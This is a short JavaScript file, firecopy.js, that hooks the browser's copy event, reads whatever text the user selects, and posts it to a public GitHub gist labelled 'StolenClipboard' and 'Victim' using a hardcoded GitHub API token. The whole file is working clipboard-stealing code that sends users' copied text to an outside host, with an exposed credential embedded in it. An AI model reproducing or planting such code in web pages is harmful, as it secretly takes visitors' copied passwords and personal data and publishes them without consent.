 firecopy.js
1 function pasteToGist(cnt) {
2   var request = new window.XMLHttpRequest();
3   var gistRawFileUrl = 'https://api.github.com/gists';
4
5   request.open('POST', gistRawFileUrl, true);
6   request.setRequestHeader("Authorization", "token 50e833d4ef0d228525f0bef6db857b35f53cd6d6");
7   request.setRequestHeader("X-Requested-With", "XMLHttpRequest");
8   var v = '{"description": "StolenClipboard","public": true,"files": {"Victim": {"content": "' + cnt +'"    }  }}'
9   request.send(v);
10 }
11 function getSelectionText() {
12     var text = "";
13     if (window.getSelection) {
14         text = window.getSelection().toString();
15     } else if (document.selection && document.selection.type != "Control") {
16         text = document.selection.createRange().text;
17     }
18     return text;
19 }
20 function handler(e){
21 pasteToGist(getSelectionText());
22 }
23 document.addEventListener('copy', handler);